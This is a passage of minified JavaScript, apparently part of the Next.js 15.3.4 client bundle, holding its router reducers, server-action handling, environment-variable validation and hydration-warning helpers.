(..) marker at the root level, use (.) instead."),"__NEXT_ERROR_CODE",{value:"E207",enumerable:!1,configurable:!0});a=t.split("/").slice(0,-1).concat(a).join("/");break;case"(...)":a="/"+a;break;case"(..)(..)":let o=t.split("/");if(o.length<=2)throw Object.defineProperty(Error("Invalid interception route: "+e+". Cannot use (..)(..) marker at the root level or one level up."),"__NEXT_ERROR_CODE",{value:"E486",enumerable:!1,configurable:!0});a=o.slice(0,-2).concat(a).join("/");break;default:throw Object.defineProperty(Error("Invariant: unexpected marker"),"__NEXT_ERROR_CODE",{value:"E112",enumerable:!1,configurable:!0})}return{interceptingRoute:t,interceptedRoute:a}}},7907:(e,t,r)=>{"use strict";function n(e){return e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"removeBasePath",{enumerable:!0,get:function(){return n}}),r(25625),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8694:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useUntrackedPathname",{enumerable:!0,get:function(){return a}});let n=r(42094),i=r(25601);function a(){return(0,n.useContext)(i.PathnameContext)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8871:(e,t)=>{"use strict";function r(e){var t,r;t=self.__next_s,r=()=>{e()},t&&t.length?t.reduce((e,t)=>{let[r,n]=t;return e.then(()=>new Promise((e,t)=>{let i=document.createElement("script");if(n)for(let e in n)"children"!==e&&i.setAttribute(e,n[e]);r?(i.src=r,i.onload=()=>e(),i.onerror=t):n&&(i.innerHTML=n.children,setTimeout(e)),document.head.appendChild(i)}))},Promise.resolve()).catch(e=>{console.error(e)}).then(()=>{r()}):r()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"appBootstrap",{enumerable:!0,get:function(){return r}}),window.next={version:"15.3.4",appDir:!0},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8975:(e,t,r)=>{"use strict";function n(e){return e&&e.__esModule?e:{default:e}}r.r(t),r.d(t,{_:()=>n})},9589:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{normalizeAppPath:function(){return a},normalizeRscURL:function(){return o}});let n=r(85484),i=r(43512);function a(e){return(0,n.ensureLeadingSlash)(e.split("/").reduce((e,t,r,n)=>!t||(0,i.isGroupSegment)(t)||"@"===t[0]||("page"===t||"route"===t)&&r===n.length-1?e:e+"/"+t,""))}function o(e){return e.replace(/\.rsc($|\?)/,"$1")}},11895:(e,t)=>{"use strict";function r(e){let t=parseInt(e.slice(0,2),16),r=t>>1&63,n=Array(6);for(let e=0;e<6;e++){let t=r>>5-e&1;n[e]=1===t}return{type:1==(t>>7&1)?"use-cache":"server-action",usedArgs:n,hasRestArgs:1==(1&t)}}function n(e,t){let r=Array(e.length);for(let n=0;n<e.length;n++)(n<6&&t.usedArgs[n]||n>=6&&t.hasRestArgs)&&(r[n]=e[n]);return r}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{extractInfoFromServerReferenceId:function(){return r},omitUnusedArgs:function(){return n}})},11948:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleSegmentMismatch",{enumerable:!0,get:function(){return i}});let n=r(70849);function i(e,t,r){return(0,n.handleExternalUrl)(e,{},e.canonicalUrl,!0)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},12357:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getReactStitchedError",{enumerable:!0,get:function(){return s}});let n=r(8975),i=n._(r(42094)),a=n._(r(65988)),o=r(40369),u="react-stack-bottom-frame",l=RegExp("(at "+u+" )|("+u+"\\@)");function s(e){let t=(0,a.default)(e),r=t&&e.stack||"",n=t?e.message:"",u=r.split("\n"),s=u.findIndex(e=>l.test(e)),c=s>=0?u.slice(0,s).join("\n"):r,d=Object.defineProperty(Error(n),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return Object.assign(d,e),(0,o.copyNextErrorCode)(e,d),d.stack=c,function(e){if(!i.default.captureOwnerStack)return;let t=e.stack||"",r=i.default.captureOwnerStack();r&&!1===t.endsWith(r)&&(e.stack=t+=r)}(d),d}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},12527:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addPathPrefix",{enumerable:!0,get:function(){return i}});let n=r(68624);function i(e,t){if(!e.startsWith("/")||!t)return e;let{pathname:r,query:i,hash:a}=(0,n.parsePath)(e);return""+t+r+i+a}},16956:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"serverActionReducer",{enumerable:!0,get:function(){return k}});let n=r(42897),i=r(69833),a=r(27102),o=r(27119),u=r(67400),l=r(92642),s=r(70849),c=r(84567),d=r(28779),f=r(27726),p=r(96389),m=r(89385),v=r(50459),h=r(11948),g=r(48837),_=r(5314),y=r(32086),b=r(66189),$=r(45515),O=r(7907),x=r(25625),j=r(11895);r(24168);let{createFromFetch:P,createTemporaryReferenceSet:w,encodeReply:S}=r(70226);async function E(e,t,r){let o,l,{actionId:s,actionArgs:c}=r,d=w(),f=(0,j.extractInfoFromServerReferenceId)(s),p="use-cache"===f.type?(0,j.omitUnusedArgs)(c,f):c,m=await S(p,{temporaryReferences:d}),v=await fetch("",{method:"POST",headers:{Accept:a.RSC_CONTENT_TYPE_HEADER,[a.ACTION_HEADER]:s,[a.NEXT_ROUTER_STATE_TREE_HEADER]:encodeURIComponent(JSON.stringify(e.tree)),...{},...t?{[a.NEXT_URL]:t}:{}},body:m}),h=v.headers.get("x-action-redirect"),[g,y]=(null==h?void 0:h.split(";"))||[];switch(y){case"push":o=b.RedirectType.push;break;case"replace":o=b.RedirectType.replace;break;default:o=void 0}let $=!!v.headers.get(a.NEXT_IS_PRERENDER_HEADER);try{let e=JSON.parse(v.headers.get("x-action-revalidated")||"[[],0,0]");l={paths:e[0]||[],tag:!!e[1],cookie:e[2]}}catch(e){l={paths:[],tag:!1,cookie:!1}}let O=g?(0,u.assignLocation)(g,new URL(e.canonicalUrl,window.location.href)):void 0,x=v.headers.get("content-type");if(null==x?void 0:x.startsWith(a.RSC_CONTENT_TYPE_HEADER)){let e=await P(Promise.resolve(v),{callServer:n.callServer,findSourceMapURL:i.findSourceMapURL,temporaryReferences:d});return g?{actionFlightData:(0,_.normalizeFlightData)(e.f),redirectLocation:O,redirectType:o,revalidatedParts:l,isPrerender:$}:{actionResult:e.a,actionFlightData:(0,_.normalizeFlightData)(e.f),redirectLocation:O,redirectType:o,revalidatedParts:l,isPrerender:$}}if(v.status>=400)throw Object.defineProperty(Error("text/plain"===x?await v.text():"An unexpected response was received from the server."),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return{redirectLocation:O,redirectType:o,revalidatedParts:l,isPrerender:$}}function k(e,t){let{resolve:r,reject:n}=t,i={},a=e.tree;i.preserveCustomHistoryState=!1;let u=e.nextUrl&&(0,v.hasInterceptionRouteInCurrentTree)(e.tree)?e.nextUrl:null,_=Date.now();return E(e,u,t).then(async v=>{let j,{actionResult:P,actionFlightData:w,redirectLocation:S,redirectType:E,isPrerender:k,revalidatedParts:I}=v;if(S&&(E===b.RedirectType.replace?(e.pushRef.pendingPush=!1,i.pendingPush=!1):(e.pushRef.pendingPush=!0,i.pendingPush=!0),i.canonicalUrl=j=(0,l.createHrefFromUrl)(S,!1)),!w)return(r(P),S)?(0,s.handleExternalUrl)(e,i,S.href,e.pushRef.pendingPush):e;if("string"==typeof w)return r(P),(0,s.handleExternalUrl)(e,i,w,e.pushRef.pendingPush);let R=I.paths.length>0||I.tag||I.cookie;for(let n of w){let{tree:o,seedData:l,head:f,isRootRender:v}=n;if(!v)return console.log("SERVER ACTION APPLY FAILED"),r(P),e;let y=(0,c.applyRouterStatePatchToTree)([""],a,o,j||e.canonicalUrl);if(null===y)return r(P),(0,h.handleSegmentMismatch)(e,t,o);if((0,d.isNavigatingToNewRootLayout)(a,y))return r(P),(0,s.handleExternalUrl)(e,i,j||e.canonicalUrl,e.pushRef.pendingPush);if(null!==l){let t=l[1],r=(0,m.createEmptyCacheNode)();r.rsc=t,r.prefetchRsc=null,r.loading=l[3],(0,p.fillLazyItemsTillLeafWithHead)(_,r,void 0,o,l,f,void 0),i.cache=r,i.prefetchCache=new Map,R&&await (0,g.refreshInactiveParallelSegments)({navigatedAt:_,state:e,updatedTree:y,updatedCache:r,includeNextUrl:!!u,canonicalUrl:i.canonicalUrl||e.canonicalUrl})}i.patchedTree=y,a=y}return S&&j?(R||((0,$.createSeededPrefetchCacheEntry)({url:S,data:{flightData:w,canonicalUrl:void 0,couldBeIntercepted:!1,prerendered:!1,postponed:!1,staleTime:-1},tree:e.tree,prefetchCache:e.prefetchCache,nextUrl:e.nextUrl,kind:k?o.PrefetchKind.FULL:o.PrefetchKind.AUTO}),i.prefetchCache=e.prefetchCache),n((0,y.getRedirectError)((0,x.hasBasePath)(j)?(0,O.removeBasePath)(j):j,E||b.RedirectType.push))):r(P),(0,f.handleMutable)(e,i)},t=>(n(t),e))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},16993:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HeadManagerContext",{enumerable:!0,get:function(){return n}});let n=r(8975)._(r(42094)).default.createContext({})},17302:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{addSearchParamsToPageSegments:function(){return d},handleAliasedPrefetchEntry:function(){return c}});let n=r(43512),i=r(89385),a=r(84567),o=r(92642),u=r(75870),l=r(93847),s=r(27726);function c(e,t,r,c,f){let p,m=t.tree,v=t.cache,h=(0,o.createHrefFromUrl)(c);if("string"==typeof r)return!1;for(let t of r){if(!function e(t){if(!t)return!1;let r=t[2];if(t[3])return!0;for(let t in r)if(e(r[t]))return!0;return!1}(t.seedData))continue;let r=t.tree;r=d(r,Object.fromEntries(c.searchParams));let{seedData:o,isRootRender:s,pathToSegment:f}=t,g=["",...f];r=d(r,Object.fromEntries(c.searchParams));let _=(0,a.applyRouterStatePatchToTree)(g,m,r,h),y=(0,i.createEmptyCacheNode)();if(s&&o){let t=o[1];y.loading=o[3],y.rsc=t,function e(t,r,i,a,o){if(0!==Object.keys(a[1]).length)for(let l in a[1]){let s,c=a[1][l],d=c[0],f=(0,u.createRouterCacheKey)(d),p=null!==o&&void 0!==o[2][l]?o[2][l]:null;if(null!==p){let e=p[1],r=p[3];s={lazyData:null,rsc:d.includes(n.PAGE_SEGMENT_KEY)?null:e,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:r,navigatedAt:t}}else s={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1};let m=r.parallelRoutes.get(l);m?m.set(f,s):r.parallelRoutes.set(l,new Map([[f,s]])),e(t,s,i,c,p)}}(e,y,v,r,o)}else y.rsc=v.rsc,y.prefetchRsc=v.prefetchRsc,y.loading=v.loading,y.parallelRoutes=new Map(v.parallelRoutes),(0,l.fillCacheWithNewSubTreeDataButOnlyLoading)(e,y,v,t);_&&(m=_,v=y,p=!0)}return!!p&&(f.patchedTree=m,f.cache=v,f.canonicalUrl=h,f.hashFragment=c.hash,(0,s.handleMutable)(t,f))}function d(e,t){let[r,i,...a]=e;if(r.includes(n.PAGE_SEGMENT_KEY))return[(0,n.addSearchParamsIfPageSegment)(r,t),i,...a];let o={};for(let[e,r]of Object.entries(i))o[e]=d(r,t);return[r,o,...a]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},17601:(e,t)=>{"use strict";function r(e){return null!==e&&"object"==typeof e&&"then"in e&&"function"==typeof e.then}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isThenable",{enumerable:!0,get:function(){return r}})},17743:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{computeChangedPath:function(){return c},extractPathFromFlightRouterState:function(){return s},getSelectedParams:function(){return function e(t,r){for(let n of(void 0===r&&(r={}),Object.values(t[1]))){let t=n[0],a=Array.isArray(t),o=a?t[1]:t;!o||o.startsWith(i.PAGE_SEGMENT_KEY)||(a&&("c"===t[2]||"oc"===t[2])?r[t[0]]=t[1].split("/"):a&&(r[t[0]]=t[1]),r=e(n,r))}return r}}});let n=r(7542),i=r(43512),a=r(18796),o=e=>"/"===e[0]?e.slice(1):e,u=e=>"string"==typeof e?"children"===e?"":e:e[1];function l(e){return e.reduce((e,t)=>""===(t=o(t))||(0,i.isGroupSegment)(t)?e:e+"/"+t,"")||"/"}function s(e){var t;let r=Array.isArray(e[0])?e[0][1]:e[0];if(r===i.DEFAULT_SEGMENT_KEY||n.INTERCEPTION_ROUTE_MARKERS.some(e=>r.startsWith(e)))return;if(r.startsWith(i.PAGE_SEGMENT_KEY))return"";let a=[u(r)],o=null!=(t=e[1])?t:{},c=o.children?s(o.children):void 0;if(void 0!==c)a.push(c);else for(let[e,t]of Object.entries(o)){if("children"===e)continue;let r=s(t);void 0!==r&&a.push(r)}return l(a)}function c(e,t){let r=function e(t,r){let[i,o]=t,[l,c]=r,d=u(i),f=u(l);if(n.INTERCEPTION_ROUTE_MARKERS.some(e=>d.startsWith(e)||f.startsWith(e)))return"";if(!(0,a.matchSegment)(i,l)){var p;return null!=(p=s(r))?p:""}for(let t in o)if(c[t]){let r=e(o[t],c[t]);if(null!==r)return u(l)+"/"+r}return null}(e,t);return null==r||"/"===r?r:l(r.split("/"))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},18400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{dispatchAppRouterAction:function(){return o},useActionQueue:function(){return u}});let n=r(55244)._(r(42094)),i=r(17601),a=null;function o(e){if(null===a)throw Object.defineProperty(Error("Internal Next.js error: Router action dispatched before initialization."),"__NEXT_ERROR_CODE",{value:"E668",enumerable:!1,configurable:!0});a(e)}function u(e){let[t,r]=n.default.useState(e.state);return a=t=>e.dispatch(t,r),(0,i.isThenable)(t)?(0,n.use)(t):t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},18704:(e,t,r)=>{"use strict";r.d(t,{w:()=>o});var n=r(54096);function i(e,t){if(e instanceof Promise)throw Error(t)}var a=r(54096);function o(e){let t="object"==typeof e.client?e.client:{},r="object"==typeof e.server?e.server:{},o=e.shared,u=e.runtimeEnv?e.runtimeEnv:{...a.env,...e.experimental__runtimeEnv};return function(e){let t=e.runtimeEnvStrict??e.runtimeEnv??n.env;if(e.emptyStringAsUndefined)for(let[e,r]of Object.entries(t))""===r&&delete t[e];if(e.skipValidation)return t;let r="object"==typeof e.client?e.client:{},a="object"==typeof e.server?e.server:{},o="object"==typeof e.shared?e.shared:{},u=e.isServer??("undefined"==typeof window||"Deno"in window),l=u?{...a,...o,...r}:{...r,...o},s=e.createFinalSchema?.(l,u)["~standard"].validate(t)??function(e,t){let r={},n=[];for(let a in e){let o=e[a]["~standard"].validate(t[a]);if(i(o,`Validation must be synchronous, but ${a} returned a Promise.`),o.issues){n.push(...o.issues.map(e=>({...e,message:e.message,path:[a,...e.path??[]]})));continue}r[a]=o.value}return n.length?{issues:n}:{value:r}}(l,t);i(s,"Validation must be synchronous");let c=e.onValidationError??(e=>{throw console.error("❌ Invalid environment variables:",e),Error("Invalid environment variables")}),d=e.onInvalidAccess??(()=>{throw Error("❌ Attempted to access a server-side environment variable on the client")});if(s.issues)return c(s.issues);let f=t=>!e.clientPrefix||!t.startsWith(e.clientPrefix)&&!(t in o),p=e=>u||!f(e),m=e=>"__esModule"===e||"$$typeof"===e;return new Proxy(Object.assign((e.extends??[]).reduce((e,t)=>Object.assign(e,t),{}),s.value),{get(e,t){if("string"==typeof t&&!m(t))return p(t)?Reflect.get(e,t):d(t)}})}({...e,shared:o,client:t,server:r,clientPrefix:"NEXT_PUBLIC_",runtimeEnv:u})}},18796:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"matchSegment",{enumerable:!0,get:function(){return r}});let r=(e,t)=>"string"==typeof e?"string"==typeof t&&e===t:"string"!=typeof t&&e[0]===t[0]&&e[1]===t[1];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},19041:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),(0,r(44999).handleGlobalErrors)(),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},19067:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"reducer",{enumerable:!0,get:function(){return d}});let n=r(27119),i=r(70849),a=r(72998),o=r(32326),u=r(19975),l=r(44341),s=r(31865),c=r(16956),d=function(e,t){switch(t.type){case n.ACTION_NAVIGATE:return(0,i.navigateReducer)(e,t);case n.ACTION_SERVER_PATCH:return(0,a.serverPatchReducer)(e,t);case n.ACTION_RESTORE:return(0,o.restoreReducer)(e,t);case n.ACTION_REFRESH:return(0,u.refreshReducer)(e,t);case n.ACTION_HMR_REFRESH:return(0,s.hmrRefreshReducer)(e,t);case n.ACTION_PREFETCH:return(0,l.prefetchReducer)(e,t);case n.ACTION_SERVER_ACTION:return(0,c.serverActionReducer)(e,t);default:throw Object.defineProperty(Error("Unknown action"),"__NEXT_ERROR_CODE",{value:"E295",enumerable:!1,configurable:!0})}};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},19218:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{formatConsoleArgs:function(){return a},parseConsoleArgs:function(){return o}});let n=r(8975)._(r(65988));function i(e,t){switch(typeof e){case"object":if(null===e)return"null";if(Array.isArray(e)){let r="[";if(t<1)for(let n=0;n<e.length;n++)"["!==r&&(r+=","),Object.prototype.hasOwnProperty.call(e,n)&&(r+=i(e[n],t+1));else r+=e.length>0?"...":"";return r+"]"}{if(e instanceof Error)return e+"";let r=Object.keys(e),n="{";if(t<1)for(let a=0;a<r.length;a++){let o=r[a],u=Object.getOwnPropertyDescriptor(e,"key");if(u&&!u.get&&!u.set){let e=JSON.stringify(o);e!=='"'+o+'"'?n+=e+": ":n+=o+": ",n+=i(u.value,t+1)}}else n+=r.length>0?"...":"";return n+"}"}case"string":return JSON.stringify(e);default:return String(e)}}function a(e){let t,r;"string"==typeof e[0]?(t=e[0],r=1):(t="",r=0);let n="",a=!1;for(let o=0;o<t.length;++o){let u=t[o];if("%"!==u||o===t.length-1||r>=e.length){n+=u;continue}let l=t[++o];switch(l){case"c":n=a?""+n+"]":"["+n,a=!a,r++;break;case"O":case"o":n+=i(e[r++],0);break;case"d":case"i":n+=parseInt(e[r++],10);break;case"f":n+=parseFloat(e[r++]);break;case"s":n+=String(e[r++]);break;default:n+="%"+l}}for(;r<e.length;r++)n+=(r>0?" ":"")+i(e[r],0);return n}function o(e){if(e.length>3&&"string"==typeof e[0]&&e[0].startsWith("%c%s%c ")&&"string"==typeof e[1]&&"string"==typeof e[2]&&"string"==typeof e[3]){let t=e[2],r=e[4];return{environmentName:t.trim(),error:(0,n.default)(r)?r:null}}return{environmentName:null,error:null}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},19975:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"refreshReducer",{enumerable:!0,get:function(){return m}});let n=r(64265),i=r(92642),a=r(84567),o=r(28779),u=r(70849),l=r(27726),s=r(96389),c=r(89385),d=r(11948),f=r(50459),p=r(48837);function m(e,t){let{origin:r}=t,m={},v=e.canonicalUrl,h=e.tree;m.preserveCustomHistoryState=!1;let g=(0,c.createEmptyCacheNode)(),_=(0,f.hasInterceptionRouteInCurrentTree)(e.tree);g.lazyData=(0,n.fetchServerResponse)(new URL(v,r),{flightRouterState:[h[0],h[1],h[2],"refetch"],nextUrl:_?e.nextUrl:null});let y=Date.now();return g.lazyData.then(async r=>{let{flightData:n,canonicalUrl:c}=r;if("string"==typeof n)return(0,u.handleExternalUrl)(e,m,n,e.pushRef.pendingPush);for(let r of(g.lazyData=null,n)){let{tree:n,seedData:l,head:f,isRootRender:b}=r;if(!b)return console.log("REFRESH FAILED"),e;let $=(0,a.applyRouterStatePatchToTree)([""],h,n,e.canonicalUrl);if(null===$)return(0,d.handleSegmentMismatch)(e,t,n);if((0,o.isNavigatingToNewRootLayout)(h,$))return(0,u.handleExternalUrl)(e,m,v,e.pushRef.pendingPush);let O=c?(0,i.createHrefFromUrl)(c):void 0;if(c&&(m.canonicalUrl=O),null!==l){let e=l[1],t=l[3];g.rsc=e,g.prefetchRsc=null,g.loading=t,(0,s.fillLazyItemsTillLeafWithHead)(y,g,void 0,n,l,f,void 0),m.prefetchCache=new Map}await (0,p.refreshInactiveParallelSegments)({navigatedAt:y,state:e,updatedTree:$,updatedCache:g,includeNextUrl:_,canonicalUrl:m.canonicalUrl||e.canonicalUrl}),m.cache=g,m.patchedTree=$,h=$}return(0,l.handleMutable)(e,m)},()=>e)}r(24168),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},20395:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(51037)},20660:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setCacheBustingSearchParam",{enumerable:!0,get:function(){return a}});let n=r(3619),i=r(27102),a=(e,t)=>{let r=(0,n.hexHash)([t[i.NEXT_ROUTER_PREFETCH_HEADER]||"0",t[i.NEXT_ROUTER_SEGMENT_PREFETCH_HEADER]||"0",t[i.NEXT_ROUTER_STATE_TREE_HEADER],t[i.NEXT_URL]].join(",")),a=e.search,o=(a.startsWith("?")?a.slice(1):a).split("&").filter(Boolean);o.push(i.NEXT_RSC_UNION_QUERY+"="+r),e.search=o.length?"?"+o.join("&"):""};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},21157:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HTML_LIMITED_BOT_UA_RE",{enumerable:!0,get:function(){return r}});let r=/Mediapartners-Google|Slurp|DuckDuckBot|baiduspider|yandex|sogou|bitlybot|tumblr|vkShare|quora link preview|redditbot|ia_archiver|Bingbot|BingPreview|applebot|facebookexternalhit|facebookcatalog|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|SkypeUriPreview|Yeti/i},21186:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getHydrationWarningType:function(){return u},getReactHydrationDiffSegments:function(){return c},hydrationErrorState:function(){return i},storeHydrationErrorStateFromConsoleArgs:function(){return d}});let n=r(38038),i={},a=new Set(["Warning: In HTML, %s cannot be a child of <%s>.%s\nThis will cause a hydration error.%s","Warning: In HTML, %s cannot be a descendant of <%s>.\nThis will cause a hydration error.%s","Warning: In HTML, text nodes cannot be a child of <%s>.\nThis will cause a hydration error.","Warning: In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.\nThis will cause a hydration error.","Warning: Expected server HTML to contain a matching <%s> in <%s>.%s","Warning: Did not expect server HTML to contain a <%s> in <%s>.%s"]),o=new Set(['Warning: Expected server HTML to contain a matching text node for "%s" in <%s>.%s','Warning: Did not expect server HTML to contain the text node "%s" in <%s>.%s']),u=e=>{if("string"!=typeof e)return"text";let t=e.startsWith("Warning: ")?e:"Warning: "+e;return l(t)?"tag":s(t)?"text-in-tag":"text"},l=e=>a.has(e),s=e=>o.has(e),c=e=>{if(e){let{message:t,diff:r}=(0,n.getHydrationErrorStackInfo)(e);if(t)return[t,r]}};function d(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let[a,o,l,...s]=t;if((0,n.testReactHydrationWarning)(a)){let e=a.startsWith("Warning: ");3===t.length&&(l="");let r=[a,o,l],n=(s[s.length-1]||"").trim();e?i.reactOutputComponentDiff=function(e,t,r,n){let i=-1,a=-1,o=u(e),l=n.split("\n").map((e,n)=>{e=e.trim();let[,o,u]=/at (\w+)( \((.*)\))?/.exec(e)||[];return u||(o===t&&-1===i?i=n:o===r&&-1===a&&(a=n)),u?"":o}).filter(Boolean).reverse(),s="";for(let e=0;e<l.length;e++){let t=l[e],r="tag"===o&&e===l.length-i-1,n="tag"===o&&e===l.length-a-1;r||n?s+="> "+" ".repeat(Math.max(2*e-2,0)+2)+"<"+t+">\n":s+=" ".repeat(2*e+2)+"<"+t+">\n"}if("text"===o){let e=" ".repeat(2*l.length);s+="+ "+e+'"'+t+'"\n'+("- "+e+'"'+r)+'"\n'}else if("text-in-tag"===o){let e=" ".repeat(2*l.length);s+="> "+e+"<"+r+">\n"+(">   "+e+'"'+t)+'"\n'}return s}(a,o,l,n):i.reactOutputComponentDiff=n,i.warning=r,i.serverContent=o,i.clientContent=l}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},23492:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return l.ReadonlyURLSearchParams},RedirectType:function(){return l.RedirectType},ServerInsertedHTMLContext:function(){return s.ServerInsertedHTMLContext},forbidden:function(){return l.forbidden},notFound:function(){return l.notFound},permanentRedirect:function(){return l.permanentRedirect},redirect:function(){return l.redirect},unauthorized:function(){return l.unauthorized},unstable_rethrow:function(){return l.unstable_rethrow},useParams:function(){return m},usePathname:function(){return f},useRouter:function(){return p},useSearchParams:function(){return d},useSelectedLayoutSegment:function(){return h},useSelectedLayoutSegments:function(){return v},useServerInsertedHTML:function(){return s.useServerInsertedHTML}});let n=r(42094),i=r(51944),a=r(25601),o=r(85061),u=r(43512),l=r(75271),s=r(26783),c=void 0;function d(){let e=(0,n.useContext)(a.SearchParamsContext);return(0,n.useMemo)(()=>e?new l.ReadonlyURLSearchParams(e):null,[e])}function f(){return null==c||c("usePathname()"),(0,n.useContext)(a.PathnameContext)}function p(){let e=(0,n.useContext)(i.AppRouterContext);if(null===e)throw Object.defineProperty(Error("invariant expected app router to be mounted"),"__NEXT_ERROR_CODE",{value:"E238",enumerable:!1,configurable:!0});return e}function m(){return null==c||c("useParams()"),(0,n.useContext)(a.PathParamsContext)}function v(e){void 0===e&&(e="children"),null==c||c("useSelectedLayoutSegments()");let t=(0,n.useContext)(i.LayoutRouterContext);return t?function e(t,r,n,i){let a;if(void 0===n&&(n=!0),void 0===i&&(i=[]),n)a=t[1][r];else{var l;let e=t[1];a=null!=(l=e.children)?l:Object.values(e)[0]}if(!a)return i;let 